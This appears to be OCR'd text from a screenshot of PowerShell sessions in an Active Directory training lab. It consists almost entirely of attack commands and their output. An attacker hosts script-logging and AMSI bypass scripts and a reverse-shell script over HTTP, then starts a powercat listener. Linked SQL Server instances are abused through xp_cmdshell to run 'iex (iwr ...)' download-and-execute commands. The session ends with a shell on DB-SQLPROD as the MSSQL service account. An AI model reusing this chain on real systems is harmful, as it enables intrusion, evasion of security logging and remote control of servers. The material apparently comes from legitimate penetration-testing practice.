 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\ad\Tools\
PS C:\ad\Tools> python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.23.25 - - [07/Nov/2022 16:49:58] "GET /sbloggingbypass.txt HTTP/1.1" 200 -
192.168.23.25 - - [07/Nov/2022 16:49:59] "GET /amsibypass.txt HTTP/1.1" 200 -
192.168.23.25 - - [07/Nov/2022 16:49:59] "GET /Invoke-PowerShellTcpEx.ps1 HTTP/1.1"
Administrator: Windows PowerShell
User : sa
Links :
PS C:\ad\Tools> . .\powercat.ps1
PS C:\ad\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: CTRL or ESC caught. Stopping TCP Setup...
VERBOSE: Stream 1 Setup Failure
VERBOSE: Failed to close Stream 2
VERBOSE: Failed to close Stream 1
PS C:\ad\Tools> ^C
PS C:\ad\Tools> ^C
PS C:\ad\Tools> ^C
PS C:\ad\Tools> Get-SQLServerLinkCrawl -Instance us-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -Us
eBasicParsing http://192.168.100.138/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://192.168.100.138/amsibypass.tx
t);iex (iwr -UseBasicParsing http://192.168.100.138/Invoke-PowerShellTcpEx.ps1)"'''
Version : SQL Server 2017
Instance : US-MSSQL
CustomQuery :
Sysadmin : 0
Path : {US-MSSQL}
User : US\studentuser138
Links : {192.168.23.25}
Version : SQL Server 2017
Instance : DB-SQLPROD
CustomQuery :
Sysadmin : 1
Path : {US-MSSQL, 192.168.23.25}
User : dbuser
Links : {DB-SQLSRV}
Version : SQL Server 2017
Instance : DB-SQLSRV
CustomQuery :
Sysadmin : 1
Path : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User : sa
Links :
PS C:\ad\Tools>
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\AD\Tools\
PS C:\AD\Tools> . .\powercat.ps1
PS C:\AD\Tools> powercat -l -v -p 443 -t 1000
The selected port 443 is already in use.
PS C:\AD\Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.23.25] port  [tcp] accepted (source port 50219)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user MSSQLSERVER on DB-SQLPROD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>PS C:\Windows\system32>
PS C:\Windows\system32> whoami
nt service\mssqlserver
PS C:\Windows\system32> hostname
DB-SQLProd
PS C:\Windows\system32>